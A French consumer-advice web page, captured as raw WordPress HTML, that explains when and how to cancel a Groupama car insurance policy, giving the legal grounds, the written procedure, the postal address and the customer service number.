

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://demarche-vehicule.com/resilier-assurance-auto-groupama/
body_size: 14554
content:
<!DOCTYPE html><!-- Conica.ORG -->
<html lang="fr-FR">
<head>
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-129309993-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-129309993-2');
</script>
	
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale = 1.0, user-scalable=0" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://demarche-vehicule.com/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Résilier une assurance auto Groupama : Toute la procédure détaillée</title>
	<meta name="description" content="Il est possible de résilier son assurance automobile souscrite chez Groupama à différents moments et pour plusieurs raisons." />
	<link rel="canonical" href="https://demarche-vehicule.com/resilier-assurance-auto-groupama/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Résilier une assurance auto Groupama : Toute la procédure détaillée" />
	<meta property="og:description" content="Il est possible de résilier son assurance automobile souscrite chez Groupama à différents moments et pour plusieurs raisons." />
	<meta property="og:url" content="https://demarche-vehicule.com/resilier-assurance-auto-groupama/" />
	<meta property="og:site_name" content="Démarche véhicule" />
	<meta property="article:published_time" content="2021-09-04T07:00:55+00:00" />
	<meta property="article:modified_time" content="2023-03-08T09:20:22+00:00" />
	<meta property="og:image" content="https://demarche-vehicule.com/wp-content/uploads/2021/05/resilier-groupama-possibilites.jpg" />
	<meta name="author" content="Fabien" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://demarche-vehicule.com/resilier-assurance-auto-groupama/","url":"https://demarche-vehicule.com/resilier-assurance-auto-groupama/","name":"Résilier une assurance auto Groupama : Toute la procédure détaillée","isPartOf":{"@id":"https://demarche-vehicule.com/#website"},"primaryImageOfPage":{"@id":"https://demarche-vehicule.com/resilier-assurance-auto-groupama/#primaryimage"},"image":{"@id":"https://demarche-vehicule.com/resilier-assurance-auto-groupama/#primaryimage"},"thumbnailUrl":"https://demarche-vehicule.com/wp-content/uploads/2021/05/resilier-groupama-possibilites.jpg","datePublished":"2021-09-04T07:00:55+00:00","dateModified":"2023-03-08T09:20:22+00:00","author":{"@id":"https://demarche-vehicule.com/#/schema/person/b664d522eed61844c7eb58c0810b2de3"},"description":"Il est possible de résilier son assurance automobile souscrite chez Groupama à différents moments et pour plusieurs raisons.","breadcrumb":{"@id":"https://demarche-vehicule.com/resilier-assurance-auto-groupama/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://demarche-vehicule.com/resilier-assurance-auto-groupama/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://demarche-vehicule.com/resilier-assurance-auto-groupama/#primaryimage","url":"https://demarche-vehicule.com/wp-content/uploads/2021/05/resilier-groupama-possibilites.jpg","contentUrl":"https://demarche-vehicule.com/wp-content/uploads/2021/05/resilier-groupama-possibilites.jpg","width":700,"height":200,"caption":"possibilités résiliation groupama"},{"@type":"BreadcrumbList","@id":"https://demarche-vehicule.com/resilier-assurance-auto-groupama/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://demarche-vehicule.com/"},{"@type":"ListItem","position":2,"name":"Comment résilier une assurance auto Groupama ?"}]},{"@type":"WebSite","@id":"https://demarche-vehicule.com/#website","url":"https://demarche-vehicule.com/","name":"Démarche véhicule","description":"Les démarches pour votre véhicule","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://demarche-vehicule.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://demarche-vehicule.com/#/schema/person/b664d522eed61844c7eb58c0810b2de3","name":"Fabien"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.usefathom.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Démarche véhicule &raquo; Flux" href="https://demarche-vehicule.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Démarche véhicule &raquo; Flux des commentaires" href="https://demarche-vehicule.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Démarche véhicule &raquo; Comment résilier une assurance auto Groupama ? Flux des commentaires" href="https://demarche-vehicule.com/resilier-assurance-auto-groupama/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/demarche-vehicule.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='encarts-css' href='https://demarche-vehicule.com/wp-content/plugins/encarts/css/style.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='balloon-css' href='https://cdnjs.cloudflare.com/ajax/libs/balloon-css/1.0.4/balloon.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://demarche-vehicule.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://demarche-vehicule.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://demarche-vehicule.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='customizer_conica_fonts-css' href='//fonts.googleapis.com/css?family=Metal%3Aregular|Open+Sans%3Aregular%2Citalic%2C700|Poppins%3Aregular%26subset%3Dlatin%2C' type='text/css' media='screen' />
<link rel='stylesheet' id='conica-body-font-default-css' href='//fonts.googleapis.com/css?family=Poppins%3A400%2C300%2C500%2C600%2C700%7COpen+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700%2C700italic&#038;ver=1.3.12' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://demarche-vehicule.com/wp-content/themes/conica/includes/font-awesome/css/font-awesome.css?ver=4.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='conica-style-css' href='https://demarche-vehicule.com/wp-content/themes/conica/style.css?ver=1.3.12' type='text/css' media='all' />
<link rel='stylesheet' id='conica-skin-light-css' href='https://demarche-vehicule.com/wp-content/themes/conica/templates/css/skins/light-skin.css?ver=1.3.12' type='text/css' media='all' />
<link rel='stylesheet' id='conica-header-style-css' href='https://demarche-vehicule.com/wp-content/themes/conica/templates/css/header/header-four.css?ver=1.3.12' type='text/css' media='all' />
<link rel='stylesheet' id='conica-footer-style-css' href='https://demarche-vehicule.com/wp-content/themes/conica/templates/css/footer/footer-none.css?ver=1.3.12' type='text/css' media='all' />
<script type="text/javascript" src="https://demarche-vehicule.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://demarche-vehicule.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://demarche-vehicule.com/wp-content/plugins/encarts/js/scripts.js?ver=6.4.7" id="encarts-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/demarche-vehicule.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://demarche-vehicule.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.2.0" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://cdn.usefathom.com/script.js" id="fathom-snippet-js" defer="defer" data-wp-strategy="defer" data-site="VELFNZWL" data-no-minify></script>
<link rel="https://api.w.org/" href="https://demarche-vehicule.com/wp-json/" /><link rel="alternate" type="application/json" href="https://demarche-vehicule.com/wp-json/wp/v2/posts/3182" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://demarche-vehicule.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://demarche-vehicule.com/?p=3182' />
<link rel="alternate" type="application/json+oembed" href="https://demarche-vehicule.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdemarche-vehicule.com%2Fresilier-assurance-auto-groupama%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://demarche-vehicule.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdemarche-vehicule.com%2Fresilier-assurance-auto-groupama%2F&#038;format=xml" />

<!-- Begin Custom CSS -->
<style type="text/css" id="conica-custom-css">
.site-title a{font-family:"Metal","Helvetica Neue",sans-serif;}
</style>
<!-- End Custom CSS -->
<link rel="icon" href="https://demarche-vehicule.com/wp-content/uploads/2018/09/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://demarche-vehicule.com/wp-content/uploads/2018/09/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://demarche-vehicule.com/wp-content/uploads/2018/09/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://demarche-vehicule.com/wp-content/uploads/2018/09/cropped-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.tags-links {
	display: none !important;
}		</style>
		<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style>	
		<script src="https://bulkanalytics.com/inserts/sc.js" defer></script>

</head>
<body data-rsssl=1 class="post-template-default single single-post postid-3182 single-format-standard group-blog conica-skin-light">
<div id="page">

	
	    
    <header id="masthead" class="site-header site-header-three     ">
    
            <div class="header-top-bar ">
            
            <div class="site-container">
                <div class="header-top-bar-left">
                    
                                        
                                        
                </div>
                <div class="header-top-bar-right">
                    
                                        
                                        
                                        
                                        
                </div>
                <div class="clearboth"></div>
            </div>
            
        </div>
        
    <div class="header-bar">
        
        <div class="site-container">
            
            <div class="header-bar-inner">
                
                <div class="site-branding">
                                            <h1 class="site-title"><a href="https://demarche-vehicule.com/" title="Démarche véhicule" rel="home">Démarche véhicule</a></h1>
                        <h2 class="site-description">Les démarches pour votre véhicule</h2>
                                    </div>
                
                <div class="clearboth"></div>
            </div>
            
                        
        </div>
        
    </div>
    
            
        <nav id="site-navigation" class="main-navigation stick-header conica-navigation-style-plain conica-navigation-animation-none" role="navigation">
            
            <div class="site-container">
                
                <span class="header-menu-button"><i class="fa fa-bars"></i><span>MENU</span></span>
                <div id="main-menu" class="main-menu-container">
                    <span class="main-menu-close"><i class="fa fa-angle-right"></i><i class="fa fa-angle-left"></i></span>
                    <div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="menu"><li id="menu-item-94" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94"><a href="https://demarche-vehicule.com/achat-vente/">Achat/Vente</a></li>
<li id="menu-item-452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-452"><a href="https://demarche-vehicule.com/assurance/">Assurance</a></li>
<li id="menu-item-312" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-312"><a href="https://demarche-vehicule.com/circulation-ct/">Circulation</a></li>
<li id="menu-item-254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-254"><a href="https://demarche-vehicule.com/immatriculation-carte-grise/">Immatriculation</a></li>
<li id="menu-item-3101" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-3101"><a href="https://demarche-vehicule.com/vie-pratique/">Vie pratique</a>
<ul class="sub-menu">
	<li id="menu-item-2901" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2901"><a href="https://demarche-vehicule.com/casses-auto/">Casses auto</a></li>
	<li id="menu-item-2504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2504"><a href="https://demarche-vehicule.com/fourrieres/">Annuaire des fourrières</a></li>
</ul>
</li>
<li id="menu-item-4123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4123"><a href="https://demarche-vehicule.com/mentions-legales/">Mentions légales</a></li>
<li id="menu-item-4124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4124"><a href="https://demarche-vehicule.com/contact/">Contact</a></li>
</ul></div>                    
                                        
                    <div class="clearboth"></div>
                </div>
                
            </div>
            
        </nav> <!-- #site-navigation -->
        
        
    <div class="clearboth"></div>
</header><!-- #masthead -->
    


    <div class="title-bar page-header">
        <div class="site-container">
            <h3 class="page-h-title">
                                    
                    Comment résilier une assurance auto Groupama ?                    
                            </h3>
            <div class="conica-breadcrumbs">
                                    
                            </div>
            <div class="clearboth"></div>
        </div>
    </div>
    <div class="clearboth"></div>

<div class="site-content site-container content-has-sidebar">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		

			
<article id="post-3182" class="post-3182 post type-post status-publish format-standard hentry category-vie-pratique tag-banniere">

	
				<div id="ba-insert"></div>
	
	<div class="entry-content">
		<p>Vous voulez connaître les étapes à suivre pour résilier une assurance auto Groupama, car vous ne souhaitez pas renouveler votre contrat ou vous disposez d’un motif légitime pour le stopper ? Découvrez ci-dessous les conditions nécessaires et les formalités requises.</p>
<h2>À quel moment la résiliation est-elle possible ?</h2>
<p>Vous pouvez contacter le groupe d’assurances Groupama à tout moment pour vous rétracter de votre engagement. Selon la période dans laquelle se trouve votre contrat, les conditions de résiliation ne sont pas les mêmes.</p>
<p><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-3370" src="https://demarche-vehicule.com/wp-content/uploads/2021/05/resilier-groupama-possibilites.jpg" alt="possibilités résiliation groupama" width="700" height="200" srcset="https://demarche-vehicule.com/wp-content/uploads/2021/05/resilier-groupama-possibilites.jpg 700w, https://demarche-vehicule.com/wp-content/uploads/2021/05/resilier-groupama-possibilites-300x86.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" /></p>
<h3>Résiliation dans les 12 premiers mois</h3>
<p>Pour que votre demande soit recevable, vous devez <span style="color: #3366ff;">fournir un motif légitime</span> et apporter les documents justificatifs dudit motif. En effet, le code des assurances oblige les assurés à remplir au minimum une année entière de leur garantie auto. Comme motif légitime de résiliation anticipée, on a :</p>
<ul>
<li>changement de situation familiale (mariage, divorce) ;</li>
<li>remplacement de voiture ;</li>
<li>perte, vol ou <a href="https://demarche-vehicule.com/vente-leboncoin/">vente du véhicule assuré</a> ;</li>
<li>changement de ville ou mutation professionnelle…</li>
</ul>
<h3>Résiliation au terme de l’échéance du contrat</h3>
<p>La résiliation à échéance est la plus simple de toutes. Vous devez simplement indiquer à Groupama que vous ne souhaitez pas renouveler votre contrat une fois l’échéance arrivée.</p>
<p>Pour cela, vous devez transmettre au service client votre requête <span style="color: #3366ff;">au plus tard 30 jours</span> à compter de la réception d’une notification vous informant de la tacite reconduction du contrat.</p>
<h3>Rupture de contrat entre les 2 périodes précédentes</h3>
<p>Cette résiliation s’effectue dans le cadre défini par <span style="color: #3366ff;">la loi Hamon</span>. En effet, grâce à elle, il est possible de résilier votre assurance auto Groupama si vous avez déjà payé<span style="color: #3366ff;"> 12 mensualités</span>.</p>
<p>Vous pouvez rompre le contrat pour changer d’assureur si vous trouvez ses conditions de garanties meilleures que celle de Groupama. Vous pouvez alors demander à votre assureur de gérer la résiliation de votre contrat.</p>
<p><a href="https://www.stop-contrat.com/lettre-resiliation/assurance-groupama?partner=https://demarche-vehicule.com" rel="nofollow"><img decoding="async" class="alignnone wp-image-4389 size-full" src="https://demarche-vehicule.com/wp-content/uploads/2022/04/telecharger-lettre-de-resiliation.png" alt="telecharger sa lettre de resiliation" width="1372" height="106" srcset="https://demarche-vehicule.com/wp-content/uploads/2022/04/telecharger-lettre-de-resiliation.png 1372w, https://demarche-vehicule.com/wp-content/uploads/2022/04/telecharger-lettre-de-resiliation-300x23.png 300w, https://demarche-vehicule.com/wp-content/uploads/2022/04/telecharger-lettre-de-resiliation-1024x79.png 1024w, https://demarche-vehicule.com/wp-content/uploads/2022/04/telecharger-lettre-de-resiliation-768x59.png 768w" sizes="(max-width: 1372px) 100vw, 1372px" /></a></p>
<h2>Quelle est la démarche exigée pour résilier ?</h2>
<p>Toutes les résiliations d’assurance auto doivent être effectuées par demande écrite. Celle-ci doit parvenir au service de gestion des contrats de Groupama par voie postale ou par e-mail.</p>
<p>Vous voulez de l’aide pour écrire la lettre de résiliation d’une assurance auto Groupama ? <a href="https://www.groupama.fr/assurance/conseils/resiliation-loi-hamon/" target="_blank" rel="noopener">Rendez-vous sur cette page du site internet de Groupama</a> ou cherchez des exemples sur Internet.</p>
<p>L’adresse postale pour résilier une assurance auto Groupama est la suivante :</p>
<blockquote><p><span style="color: #3366ff;">Groupama</span><br />
<span style="color: #3366ff;">8-10 rue d&#8217;Astorg</span><br />
<span style="color: #3366ff;">75008 Paris Cedex 08</span>.</p></blockquote>
<p>Pour la résiliation par courriel, rendez-vous sur votre espace client Groupama.</p>
<h2>Que faire en cas de complications au moment de résilier ?</h2>
<p><img decoding="async" class="aligncenter size-full wp-image-3369" src="https://demarche-vehicule.com/wp-content/uploads/2021/05/resilier-groupama-coordonnees.jpg" alt="coordonnées résiliation groupama" width="700" height="200" srcset="https://demarche-vehicule.com/wp-content/uploads/2021/05/resilier-groupama-coordonnees.jpg 700w, https://demarche-vehicule.com/wp-content/uploads/2021/05/resilier-groupama-coordonnees-300x86.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" /></p>
<p>Il est possible que vous rencontriez des soucis pour résilier votre contrat en raison d’une clause particulière de votre contrat.</p>
<p>Si cela se produit, contactez le service client de Groupama par téléphone au <span style="color: #3366ff;">08 25 25 02 50</span> ou allez sur le site de Groupama et cliquez sur <span style="color: #3366ff;">&#8220;Contact&#8221;</span> pour procéder via les autres possibilités (être rappelé, par e-mail, etc.).</p>

			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links">Publié dans <a href="https://demarche-vehicule.com/vie-pratique/" rel="category tag">Vie pratique</a></span><span class="tags-links">Tagged <a href="https://demarche-vehicule.com/tag/banniere/" rel="tag">banniere</a></span>	</footer><!-- .entry-footer -->

</article><!-- #post-## -->


							
	<nav class="navigation post-navigation" aria-label="Publications">
		<h2 class="screen-reader-text">Navigation de l’article</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://demarche-vehicule.com/resilier-assurance-auto-gmf/" rel="prev">Comment résilier une assurance auto GMF ?</a></div><div class="nav-next"><a href="https://demarche-vehicule.com/contacter-macif/" rel="next">Contacter la compagnie d&#8217;assurances Macif</a></div></div>
	</nav>						
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Laisser un commentaire <small><a rel="nofollow" id="cancel-comment-reply-link" href="/resilier-assurance-auto-groupama/#respond" style="display:none;">Annuler la réponse</a></small></h3><form action="https://demarche-vehicule.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Votre adresse e-mail ne sera pas publiée.</span> <span class="required-field-message">Les champs obligatoires sont indiqués avec <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Commentaire <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nom <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Site web</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Laisser un commentaire" /> <input type='hidden' name='comment_post_ID' value='3182' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="4d71f88617" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="249"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		
		</main><!-- #main -->
	</div><!-- #primary -->

	
<div id="secondary" class="widget-area" role="complementary">
    
	
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widget-title">Articles récents</h4>
		<ul>
											<li>
					<a href="https://demarche-vehicule.com/optimiser-deplacements-vitrolles/">Comment optimiser vos déplacements à Vitrolles ?</a>
									</li>
											<li>
					<a href="https://demarche-vehicule.com/achat-voiture-occasion-brest/">Nos conseils pour l&#8217;achat de votre voiture d&#8217;occasion à Brest</a>
									</li>
											<li>
					<a href="https://demarche-vehicule.com/faire-carte-grise-en-ligne/">Comment faire une carte grise en ligne ?</a>
									</li>
											<li>
					<a href="https://demarche-vehicule.com/ou-acheter-plaques-immatriculation/">Où acheter vos plaques d&#8217;immatriculation ?</a>
									</li>
											<li>
					<a href="https://demarche-vehicule.com/acheter-van-amenage-sur-mesure/">Pourquoi acheter un van aménagé sur mesure ?</a>
									</li>
					</ul>

		</aside><aside id="text-2" class="widget widget_text"><h4 class="widget-title">Les réponses à toutes vos questions administratives sur votre véhicule</h4>			<div class="textwidget"><p>Démarche véhicule, site spécialisé dans les renseignements sur les démarches administratives liées aux <strong>véhicules</strong> (automobiles, moto, scooter, etc.) vous propose de nombreux articles détaillées. Son but est d&#8217;être aussi complet que possible sur les<strong> différents aspects administratifs</strong> induits par la possession, la vente, l&#8217;achat, la conduite de véhicule en proposant de nombreux articles traitant chacun un sujet précis ou visant à répondre à une question courante en lien avec l&#8217;automobile. Nos articles sont regroupés par thèmes :</p>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-107 size-full" src="https://demarche-vehicule.com/wp-content/uploads/2018/08/demarche-vehicule-menu.jpg" alt="démarche administratif véhicule" width="245" height="170" /></p>
<p>Retrouvez sur ce site toutes les informations utiles sur les enjeux suivants :</p>
